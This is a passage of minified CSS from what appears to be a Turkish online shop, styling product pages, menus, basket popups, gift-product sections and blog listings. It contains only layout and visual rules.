a{position:absolute;display:block;z-index:9;width:100%;text-align:center;bottom:25px;color:#fff;text-shadow:0px 0px 6px #000}#instaPopper{background:#0000008c;position:absolute;z-index:99999999999;left:0;top:0;width:100%;height:100vw;display:none}#instaPopper .wrapping{width:40%;background:#fff;height:500px;position:fixed;left:30%;top:15%}#instaPopper #instawin{box-shadow:0px 0px 285px #000}#instaPopper #instawin span{}#instaPopper #instawin img{max-height:460px}#instaPopper #instawin p.post{font-size:14px;line-height:18px;height:60px;overflow:auto}#instaPopper #instawin #urunbas{overflow:auto;max-height:372px;margin-top:25px}#instaPopper #instawin #urunbas .instaurun{font-size:14px;line-height:19px;margin-bottom:25px}#instaPopper #instawin #urunbas .instaurun .rpic{width:a;max-height:130px}#instaPopper #instawin #urunbas .instaurun p.name{display:block;font-weight:600;font-size:18px;margin-bottom:11px}#instaPopper #instawin #urunbas .instaurun p.text{}#instaPopper #instawin #urunbas .instaurun button.buwynow{background:#000;border:none;color:#fff;padding:6px 31px;margin-top:13px}#instaPopper #instawin #urunbas .instaurun p.text{}#instashop #instaCon .instagrid.hide_instagrid{display:none}@media screen and (max-width:1080px){.dnone{display:block !important}.grid .kolon.t16,.grid.row{width:100%}.grid.row .kolon{float:left;padding:.25em}.grid .kolon.talc15{width:calc(93.75% - .5em)}.grid .kolon.t14{width:calc(83.5% - 2em)}.grid .kolon.t13{width:81.25%}.grid .kolon.t12{width:75%}.grid .kolon.t11{width:68.75%}.grid .kolon.t10{width:62.5%}.grid .kolon.t9{width:56.25%}.grid .kolon.t8{width:50%}.grid .kolon.t7{width:43.75%}.grid .kolon.t6{width:37.5%}.grid .kolon.t5{width:31.25%}.grid .kolon.t4{width:25%}.grid .kolon.t3{width:18.75%}.grid .kolon.t2{width:12.5%}.grid .kolon.t1{width:6.25%}.grid .kolon.t33{width:33.333%}.grid .kolon.t55{width:20%}.grid .kolon.t66{width:16.66666666%}.grid .kolon.tnone{display:none}}@media screen and (max-width:650px){.dnone{display:block !important}.grid .kolon.m16,.grid.row{width:100%}.grid.row .kolon{float:left;padding:.25em}.grid .kolon.malc15{width:calc(93.75% - .5em)}.grid .kolon.m14{width:calc(83.5% - 2em)}.grid .kolon.m13{width:81.25%}.grid .kolon.m12{width:75%}.grid .kolon.m11{width:68.75%}.grid .kolon.m10{width:62.5%}.grid .kolon.m9{width:56.25%}.grid .kolon.m8{width:50%}.grid .kolon.m7{width:43.75%}.grid .kolon.m6{width:37.5%}.grid .kolon.m5{width:31.25%}.grid .kolon.m4{width:25%}.grid .kolon.m3{width:18.75%}.grid .kolon.m2{width:12.5%}.grid .kolon.m1{width:6.25%}.grid .kolon.m33{width:33.333%}.grid .kolon.m55{width:20%}.grid .kolon.m66{width:16.66666666%}.grid .kolon.mnone{display:none}}.puanBasket{width:100%;height:auto;overflow:hidden;margin-bottom:25px;border:1px dashed #ddd;border-radius:3px;color:#333;font-weight:400;line-height:21px;font-size:14px;padding:7px}.puanBasket > b{color:#67b500}.puanBasket > a{display:block;width:135px;height:35px;text-align:center;color:#fff;font-weight:700;line-height:35px;background:#67b500;outline:none;text-decoration:none;border-radius:3px;margin-top:10px}.puanBasket > a:hover{color:#fff !important}#detay_square{}#detay_square .detail-photos{}#detay_square .detail-photos .zoomalani{}#detay_square .detail-photos .zoomalani .productPhotos{}#detay_square .detail-photos .zoomalani .productPhotos #detay_resim{}#detay_square .detail-photos .zoomalani .productPhotos #detay_resim img{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar .prev{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar .next{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li a{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li a img.product-v-img{}#detay_square #orta{background:#fff;font-family:ifont;font-size:0.93em;padding:13px;margin-top:5px;width:calc(43.75% - 6px);margin-left:6px}#detay_square #orta #breadcrump{display:block;float:left;width:100%;line-height:22px}#detay_square #orta #breadcrump a.bread{font-family:ifont100;color:#4c4c4c;font-size:14px;letter-spacing:0px}#detay_square #orta #breadcrump .fa{font-size:12px;margin:0px 7px}#detay_square #orta #breadcrump .fa .fa-angle-right{}#detay_square #orta h1{display:block;width:100%;font-size:26px;padding:15px 0px;float:left;line-height:32px;font-family:ifont600}#detay_square #orta ul.urun_codes{display:block;width:100%;float:left;margin-top:21px}#detay_square #orta ul.urun_codes li{display:block;float:left;background:#adb5bd;margin:5px;padding:5px;color:#fff;font-size:0.81em;font-family:ifont100;border-radius:50px;padding:5px 15px;position:relative;min-width:84px;text-align:center}#detay_square #orta ul.urun_codes li b{display:block;width:100%;margin-bottom:1px;position:absolute;margin-top:-23px;color:#adb5bd;left:0px;text-align:left;padding-left:11px;font-family:ifont100;font-weight:normal;font-size:13px}#detay_square #orta .iconbehaviors_detay{display:block;width:100%;float:left;margin-bottom:15px}#detay_square #orta .iconbehaviors_detay .icon_uck{}#detay_square #orta .iconbehaviors_detay .icon_uck .iconwidth{}#detay_square #orta .iconbehaviors_detay .icon_yni{}#detay_square #orta .iconbehaviors_detay .icon_yni .iconwidth{}#detay_square #orta .iconbehaviors_detay .icon_indrmd{}#detay_square #orta .iconbehaviors_detay .icon_indrmd .iconwidth{}#detay_square #orta .iconbehaviors_detay .icon_hzlkrg{}#detay_square #orta .iconbehaviors_detay .icon_hzlkrg .iconwidth{}#detay_square #right{}#detay_square #right #sosyalmedya{padding:7px;padding-top:0px}#detay_square #right #sosyalmedya .wrap{background:#ffffff;border-radius:5px;padding:11px;text-align:center}#detay_square #right #sosyalmedya .title{display:block;width:100%;float:left;padding-bottom:8px;font-family:ifont600;font-size:0.80em;color:#4c4c4c;text-align:center}#detay_square #right #sosyalmedya .resp-sharing-button__link{}#detay_square #right #sosyalmedya .resp-sharing-button__link{display:inline-block;float:inherit;position:relative;width:23px;margin-right:7px;color:#fff;text-align:center;margin-left:10px}#detay_square #right #sosyalmedya .resp-sharing-button__link .resp-sharing-button{color:#fff}#detay_square #right #sosyalmedya .resp-sharing-button__link .resp-sharing-button .resp-sharing-button__icon svg{fill:currentColor;color:#2196F3}#detay_tablar .tab-content.active{overflow:auto}#urun_operasyon{padding-top:0px}#urun_operasyon ul{}#urun_operasyon ul li{display:block;float:left;width:33.33%;padding:4px}#urun_operasyon ul li span{display:block;float:left;width:100%;text-align:center}#urun_operasyon ul li span:before{width:100%;color:#4c4c4c;display:block;text-align:center;font-size:20px;background:#ffffff;border-radius:5px;padding:14px;cursor:pointer}#urun_operasyon ul li span.uopt_compare_add{}#urun_operasyon ul li span.uopt_compare_add .buton_karsilastir{}#urun_operasyon ul li span.uopt_compare_add .buton_karsilastir .itolly{}#urun_operasyon ul li span.uopt_compare_add .buton_karsilastir .itolly .ityper{}#urun_operasyon ul li span.uopt_alarm_add{}#urun_operasyon ul li span.uopt_alarm_add .buton_fiyatalarm{}#urun_operasyon ul li span.uopt_alarm_add .buton_fiyatalarm .itolly{}#urun_operasyon ul li span.uopt_alarm_add .buton_fiyatalarm .itolly .ityper{}#urun_operasyon ul li span.uopt_alarm_add .buton_aklimda{}#urun_operasyon ul li span.uopt_alarm_add .buton_aklimda .itolly{}#urun_operasyon ul li span.uopt_alarm_add .buton_aklimda .itolly .ityper{}#detay_tablar .urunDetay_yorum_0{min-width:100%}#iscore{padding:7px;padding-top:0px}#iscore .kupa{}#iscore .wrap{background:#ffffff;border-radius:5px;padding:13px;border:2px solid #FFC107}#iscore .kupa .fas{font-size:38px;color:#FFC107}#iscore .kupa .fas .fa-trophy-alt{}#iscore .text{}#iscore .text p.title{font-size:12px;display:block;float:left;margin-top:-4px;padding-bottom:5px}#iscore .text p.puan{font-size:28px;color:#FFC107;font-weight:900}#iscore p.stars{display:block;float:left;width:100%;padding-top:5px}#iscore p.stars i{font-size:24px}#iscore p.stars .fas{color:#FFC107}#iscore p.stars .fal{color:#ccc}#iscore p.stars .fal .fa-star{}.padler1{padding:15px!important}.padler1top{padding-top:15px!important}.padler1bottom{padding-bottom:15px!important}.padler1left{padding-left:15px!important}.padler1right{padding-right:15px!important}.footerayrac{BACKGROUND:#f3f3f3;padding-top:58px;border-top:0px solid #eee;overflow:hidden}.footerayrac .ustcat{}.footerayrac .ustcat a{font-family:'Open Sans'}.footerayrac .li{}.footerayrac .li a{}.kargo_context{}.kargo_context .cargocount{border:1px solid #ccc;font-size:12px;text-align:center;padding:7px;border-radius:5px;font-family:'Open Sans',sans-serif;line-height:15px;font-weight:600}.hmenu{position:absolute}.hmenu > ul > li{float:left;padding:0 10px}.hmenu2{display:none;position:absolute;left:0;background:#fff;min-height:300px;width:300px}.hmenu2 > ul > li{}.hmenu2 > ul > li > a{display:block;padding:10px}.hmenu3{visibility:hidden;position:absolute;background:#fff}.hmenu a.hmenu3Top{font-weight:bold;display:block;width:100%;float:left}.hmenu a.hmenu3Bottom{font-size:14px;width:153px;padding:3px}.hmenu{width:100%}.hmenu ul{}.hmenu ul li{display:block;float:left;padding:0px}.hmenu ul li:hover a{background:#fff;color:#FF9800}.hmenu ul li:hover .faicon{-webkit-filter:invert(0);filter:invert(0.70);width:18px;height:auto;margin-left:-3px;margin-right:10px}.hmenu ul li a{display:block;color:#fff;background:#3f474e;padding:0px;font-family:'Quicksand',sans-serif!important;font-size:0.83em;display:flex;line-height:17px;height:46px;align-items:center;justify-content:center;text-align:center;font-weight:500;padding-left:13px;padding-right:14px;padding-top:0px;border-right:1px solid #4b5761}.hmenu ul li a .iconer{font-size:15px;margin-left:15px}.hmenu ul li .hmenu2{left:0px;height:406px;overflow:hidden;width:300px;display:none;padding-top:16px;box-shadow:0px 10px 20px #00000012;border:2px solid #ffffff;border-top:none;overflow-y:auto}.hmenu ul li .hmenu2 ul{}.hmenu ul li .hmenu2 ul li{width:100%;display:block}.hmenu ul li .hmenu2 ul li a.hmenu3Open{display:block;width:98%;text-align:left;padding:6px;height:auto;background:#fff;color:#000;text-transform:none;font-size:14px;padding:8px 10px;font-weight:600;border-right:9px solid #fff;position:relative;font-family:'Open Sans',sans-serif!important;text-indent:15px;display:block;float:left}.hmenu ul li .hmenu2 ul li a.hmenu3Open:hover{color:#FF9800;border-right:9px solid #FF9800;background:#eee6}.hmenu ul li .faicon{-webkit-filter:invert(1);filter:invert(1);width:18px;height:auto;margin-left:-3px;margin-right:10px}.hmenu ul li .hmenu2 ul li a.hmenu3Open .faicon2{display:block;float:left;margin-right:15px;height:18px;width:auto;max-width:18px}.hmenu ul li .hmenu2 ul li a.hmenu3Open span{display:block;float:left;width:86%;text-align:left;justify-content:left;text-indent:0px;line-height:19px;font-size:14px;font-weight:600}.hmenu ul li .hmenu2 ul li a.hmenu3Open.active{color:#FF9800;border-right:9px solid #FF9800}.hmenu ul li .hmenu2 ul li a.hmenu3Open i.fa{position:absolute;right:24px;top:9px}.hmenu ul li .hmenu2 ul li a.hmenu3Open i.fa .fa-arrow-circle-o-right{}.hmenu .hmenu3{left:296px;top:0px;height:406px;padding:0px 16px;width:calc(100% - 299px);padding-top:30px;padding-bottom:30px;height:406px!important;overflow-y:auto;border:2px solid #ffffff;border-top:none;border-left:none;box-shadow:10px 5px 15px #00000012}.hmenu .hmenu3 .hmenu3Kapsa{width:35%;display:block;float:left;padding:5px}.hmenu .hmenu3 .hmenu3Kapsa a.hmenu3Top{font-size:14px;color:#000;font-weight:700;padding-bottom:5px;font-family:'Open Sans',sans-serif}.hmenu .hmenu3 .hmenu3Kapsa a.hmenu3Top:hover{color:#FF5722}.hmenu .hmenu3 .hmenu3Kapsa a.hmenu3Bottom{display:inline-block;width:auto;font-size:11px;padding:0px;color:#696969;padding:5px 0px;padding-right:12px;font-family:'Open Sans',sans-serif}.hmenu .hmenu3 .hmenu3Kapsa a.hmenu3Bottom:hover{color:#FF5722}.hmenu .hmenu3 img.hmenuCatImg{display:block;position:absolute;right:15px;top:15px;width:260px;border:none;height:auto}.hmenu .tumunu_goster{font-family:'Open Sans',sans-serif;display:block;font-size:11px;line-height:26px;color:#FF9800;font-weight:800;margin-bottom:15px}.hmenu .menuslider{}.hmenu .hmenu3 .bx-wrapper{width:250px;position:absolute;right:0}.hmenu .menuslider .urungrid{}.hmenu .menuslider{width:270px}.hmenu .hmenuAjaxCatLoading{width:100%;height:100%;background:url('/images/ajax-loader.gif') no-repeat center center;position:absolute;left:0;top:0}.hmenu2::-webkit-scrollbar{height:3px;width:3px;background:#f9f9f9}.hmenu2::-webkit-scrollbar-thumb{background:#ccc}.hmenu2::-webkit-scrollbar-corner{background:#f9f9f9}.hmenu2 .hmenu3::-webkit-scrollbar{height:3px;width:3px;background:#f9f9f9}.hmenu2 .hmenu3::-webkit-scrollbar-thumb{background:#ccc}.hmenu2 .hmenu3::-webkit-scrollbar-corner{background:#f9f9f9}#sepet_butonlar{display:block;width:100%;float:left;padding-top:15px}#sepet_butonlar a{display:block;float:left;background:#ccc;margin-right:8px;padding:10px 37px;font-size:17px;font-family:ifont;color:#fff;border-radius:3px;padding-top:11px}#sepet_butonlar a.sepet2go{background:#95c11f}#sepet_butonlar a.sepet2quick{background:#558bee}#sepet_butonlar a.sepet2go:hover{opacity:0.8}#sepet_butonlar a.sepet2quick:hover{opacity:0.8}#sepet_butonlar a:hover{opacity:0.8}#sepet_butonlar a .fa{margin-right:14px;margin-left:-9px}#ucretsiz_urun{display:block;float:left;width:100%}#ucretsiz_urun p.hediyetitlefree{text-align:left;font-size:1.1em;font-family:ifont600;display:block;width:100%;padding-bottom:11px}#ucretsiz_urun select#freeID{}#ucretsiz_urun select#freeID option{}#hediye_urun{display:block;float:left;width:100%}#hediye_urun .hediyeUrunler{display:block;float:left;width:100%;padding:15px 0px}#hediye_urun .hediyeUrunler ul{display:block;float:left;width:100%}#hediye_urun .hediyeUrunler ul li.title{font-size:1.2em;font-family:ifont600}#hediye_urun .hediyeUrunler ul li.desc{font-size:0.95em;font-family:ifont600;display:block;width:100%;float:left;padding:12px 0px;color:#9c27b0}#hediye_urun .hediyeUrunler ul li.title .fa{}#hediye_urun .hediyeUrunler ul li.title .fa .fa-gift{}#hediye_urun .hediyeUrunler ul li{display:block;float:left;width:100%;font-size:1em;padding:5px 0px}#hediye_urun .hediyeUrunler ul li span.uAdet{background:#2196F3;padding:5px;display:inline-block;border-radius:5px;padding-top:7px;font-family:ifont600;color:#fff;margin-right:5px;text-align:center;min-width:32px}#hediye_urun .hediyeUrunler ul li span.uHediyeAdet{background:#8BC34A;padding:5px;display:inline-block;border-radius:5px;padding-top:7px;font-family:ifont600;color:#fff;margin-right:5px;text-align:center;min-width:32px;margin-left:7px}.typograph{font-size:0.83em;line-height:1.5em;font-family:ifont;font-weight:normal}.typograph p.title{font-family:ifont600;display:block;width:100%;padding-bottom:15px}.typograph p.{}.typograph ul{}.typograph ul li{}.typograph table{}.typograph img{}.typograph a{}.typograph b{}.typograph i{}.typograph span{}.typograph strong{}.typograph em{}.typograph i{}.typograph u{}.typograph h1,.typograph h2,.typograph h3,.typograph h4,.typograph h5,.typograph h6{}.kategoriseo{}.kategoriseo{}.kategoriseo .kategori_seo_vitrini{}.kategoriseo .kategori_seo_vitrini{}.kategori_seo_vitrini_body{padding:15px;font-family:ifont100}.kategoriseo .kategori_seo_vitrini{}.kategori_seo_vitrini_body p{}.urungrid .stars{display:block;width:87px;float:left;position:absolute;bottom:18%;right:0}.urungrid .stars .fas{font-size:10px;color:#FFC107}.urungrid .stars .fal{font-size:10px;color:#dadada}div.alerter div.message{}.ajaxBasketClose{display:none}.ajaxBasketWrap{position:absolute;top:0;width:100%;min-height:311px;background:#fff;display:none;z-index:9999;box-shadow:0px 36px 71px #22222238;padding:5px;border-radius:7px;border:none;left:calc(50% - 400px);right:25%;padding-bottom:23px;max-width:800px}.ajaxBasketBack{background:rgb(0 0 0 / 68%);z-index:9998;position:fixed;left:0;top:0;width:100%;height:100%;display:none}.ajaxBasketWrap .ajaxBasketCont{padding:0px;float:left;width:100%;padding-bottom:0px;position:relative;min-height:357px;border-radius:8px}.overback{backdrop-filter:none !important}.sepet_okey{}.sepet_okey .fa{}.sepet_okey span{}.sepet_okey .sepet_behaviors{}.sepet_okey .sepet_behaviors .ajaxBasketClose{}.sepet_okey .sepet_behaviors .alisveris_devam{}.sepet_okey .sepet_behaviors .add_basket_ajax{}.sepet_okey .sepet_behaviors .add_basket_ajax:hover{}.urunSecimTableLoading{}.urunVarsSecim{}.swal2-container{}.ajaxwrapper{}.ajaxwrapper form#ajaxBasketForm{}.ajaxwrapper form#ajaxBasketForm .isim{font-size:1.4em}.ajaxwrapper form#ajaxBasketForm #left{}.ajaxwrapper form#ajaxBasketForm #left .gorsel{}.ajaxwrapper form#ajaxBasketForm #left .gorsel img{max-width:100%}.ajaxwrapper form#ajaxBasketForm #orta{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:flex-start}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar{display:block;width:100%;float:left}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci{width:100%}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .ajaxVarFiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat{height:auto}.ajaxwrapper .fiyatci .piyasa_fiyati{}.ajaxwrapper .fiyatci .indirim{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .satis_fiyati .label{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .satis_fiyati .fiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .satis_fiyati .fiyat span.fiyat_deger{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .satis_fiyati .fiyat span.fiyat_kur{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati .label{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati .fiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati .fiyat span.fiyat_deger{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati .fiyat span.fiyat_kur{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati .label{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati .fiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati .fiyat span.fiyat_deger{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati .fiyat span.fiyat_kur{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati .label{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati .fiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati .fiyat span.fiyat_deger{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati .fiyat span.fiyat_kur{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .stockerdetay{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .stockerdetay span.stocker{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .stockerdetay span.stocker strong{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .birimler{display:block;float:left;width:100%}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .birimler select.urunSepeteEkleAdet{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .birimler select.urunSepeteEkleAdet option{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .birimler script{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options{padding-left:7px}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim .urunSecimTableLoading{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim input#urunSecim_ozellik1detay{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr th.UrunSecenekleri{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe .UrunSecenekleriHeader{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe ul.urunSecim{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe ul.urunSecim li.varCheckYeni{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe ul.urunSecim li.varCheckYeni .varCheck{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe ul.urunSecim li.varCheckYeni .varCheck .disabled{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options script{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet p{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet p input{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet p label{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet p label input.ekHizmetCheck{}.ajaxwrapper form#ajaxBasketForm #right{}.ajaxwrapper form#ajaxBasketForm #orta button{}.ajaxwrapper #sepButtons{display:flex;align-items:center;justify-content:space-between}.ajaxwrapper #sepButtons button{border:none;padding:16px;border-radius:5px;font-family:unset;font-weight:600}.ajaxwrapper #sepButtons .add_basket_ajax{background:#67b500;color:#fff;width:210px}.ajaxwrapper #sepButtons .alisveris_devam{}.ajaxwrapper #sepButtons .ajaxBasketClose{}.ajaxwrapper form#ajaxBasketForm #orta button.add_basket_ajax{}.ajaxwrapper form#ajaxBasketForm #orta button.alisveris_devam{}.ajaxwrapper form#ajaxBasketForm #orta button.ajaxBasketClose{}.ajaxwrapper input#ajaxBasketKombin{}.ajaxwrapper input{}.ajaxwrapper script{}@media screen and (max-width:800px){.ajaxBasketWrap{}.ajaxBasketWrap .pic{}.ajaxBasketWrap .basket_title{}.ajaxBasketWrap .ajaxsol{}.ajaxBasketWrap .sepet_mesaj{}.ajaxBasketWrap .ekHizmet{}.ajaxBasketWrap .urunSepeteEkleAdet{}.ajaxBasketWrap .urunSepeteEkleAdet{}.ajaxBasketWrap .add_basket_ajax{}.ajaxBasketWrap .alisveris_devam{}}#quick_basket_win{backdrop-filter:none !important} #tabs1{float:left;width:100%;xbackground:#F4F7FB;font-size:93%;line-height:normal;border-bottom:1px solid #BCD2E6}#tabs1 ul{margin:0;padding:5px 10px 0 20px;list-style:none}#tabs1 li{display:inline;margin:0;padding:0}#tabs1 a{float:left;background:url("../images/tableft_blue.gif") no-repeat left top;margin:0;padding:0 0 0 4px;text-decoration:none}#tabs1 a span{float:left;display:block;background:url("../images/tabright_blue.gif") no-repeat right top;padding:5px 15px 4px 6px;color:#627EB7}#tabs1 a span{float:none}#tabData , .tabData{padding:20px;padding-top:0px}.blogarea{background:#fff;margin-top:6px;border:1px solid #eee}.blogtitle{display:block;width:100%}.blogtitle h3{display:block;font-size:34px;padding:2%;background:#eeeeee57;text-align:center;font-weight:100;color:#6d6d6d;font-family:'Open Sans',sans-serif}.blogitems{display:block;width:100%;float:left;padding:3%;position:relative;border-bottom:1px solid #eee}.blogitems .picture{display:flex;float:right;width:30%;position:relative;position:absolute;top:0;right:0}.blogitems .picture img{width:90%;height:auto;position:absolute;top:0px}.blogitems .blogdate{display:block;width:70%;margin-left:0;font-size:13px;padding-bottom:13px;float:left;font-family:Lato;font-weight:900;color:#3f51b5}.blogitems .blogtitle{display:block;float:left;width:70%;margin-left:0;padding-bottom:7px;padding-top:14px;margin-bottom:8px}.blogitems .blogtitle a{color:#000;font-weight:600;font-size:21px;font-family:'Poppins',sans-serif}.blogitems .blogtitle a:hover{color:#b1b1b1}.blogitems .blogozet{display:block;float:left;width:70%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif}.blogitems .blogdetay{display:block;float:left;width:100%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif;margin-top:15px}.devamoku{display:block;width:70%;margin-left:0;font-size:13px;padding-bottom:13px;float:left;font-family:Lato;font-weight:900;color:#3f51b5}.devamoku a{display:block;background:#000;width:100px;float:left;text-align:center;padding:6px;margin-top:16px;color:#fff}.devamoku a:hover{background:#ccc}.blogitems .blog_labels{display:block;float:left;width:100%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif;margin-top:15px;border-top:1px solid #eee;padding-top:20px}.blogitems .blog_labels a{background:#ffe59a;padding:5px 16px;border-radius:3px;color:#8d6249;font-size:12px}.blogitems .blog_labels a:hover{color:#fff;background:#ed8f00}.blogitems .detaytit{color:#000;font-weight:900;font-size:28px}.blogdetay p{margin-bottom:17px}.blogdetay b{}.blogdetay strong{}.blogdetay em{}.blogdetay a{color:#00aced}.blogdetay ul{display:block;margin-bottom:18px}.blogdetay ul li{}.blogdetay ul li{list-style:inside}.blogdetay a:hover{}.blogarea{background:#fff;margin-top:6px;border:1px solid #eee}.blogtitle{display:block;width:100%}.blogtitle h3{display:block;font-size:34px;padding:2%;background:#eeeeee57;text-align:center;font-weight:100;color:#6d6d6d;font-family:'Open Sans',sans-serif}.blogitems{display:block;width:100%;float:left;padding:3%;position:relative;border-bottom:1px solid #eee}.blogitems .picture{display:flex;float:right;width:30%;position:relative;position:absolute;top:0;right:0}.blogitems .picture img{width:90%;height:auto;position:absolute;top:0px}.blogitems .blogdate{display:block;width:70%;margin-left:0;font-size:13px;padding-bottom:13px;float:left;font-family:Lato;font-weight:900;color:#3f51b5}.blogitems .blogtitle{display:block;float:left;width:70%;margin-left:0;padding-bottom:7px;padding-top:14px;margin-bottom:8px}.blogitems .blogtitle a{color:#000;font-weight:600;font-size:21px;font-family:'Poppins',sans-serif}.blogitems .blogtitle a:hover{color:#b1b1b1}.blogitems .blogozet{display:block;float:left;width:70%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif}.blogitems .blogdetay{display:block;float:left;width:100%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif;margin-top:15px}.devamoku{display:block;width:70%;margin-left:0;font-size:13px;padding-bottom:13px;float:left;font-family:Lato;font-weight:900;color:#3f51b5}.devamoku a{display:block;background:#000;width:100px;float:left;text-align:center;padding:6px;margin-top:16px;color:#fff}.devamoku a:hover{background:#ccc}.blogitems .blog_labels{display:block;float:left;width:100%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif;margin-top:15px;border-top:1px solid #eee;padding-top:20px}.blogitems .blog_labels a{background:#ffe59a;padding:5px 16px;border-radius:3px;color:#8d6249;font-size:12px}.blogitems .blog_labels a:hover{color:#fff;background:#ed8f00}.blogitems .detaytit{color:#000;font-weight:900;font-size:28px}.blogdetay p{margin-bottom:17px}.blogdetay b{}.blogdetay strong{}.blogdetay em{}.blogdetay a{color:#00aced}.blogdetay ul{display:block;margin-bottom:18px}.blogdetay ul li{}.blogdetay ul li{list-style:inside}.blogdetay a:hover{} body{vertical-align:middle}a{color:#2980b9}ul{list-style-type:none}form{display:inline}td{vertical-align:middle}img{border:none}.generatedForm{width:100%}.generatedForm .td1{width:120px;white-space:nowrap;vertical-align:top}.generatedForm .td2{width:20px;vertical-align:top}.generatedForm ul,.generatedForm 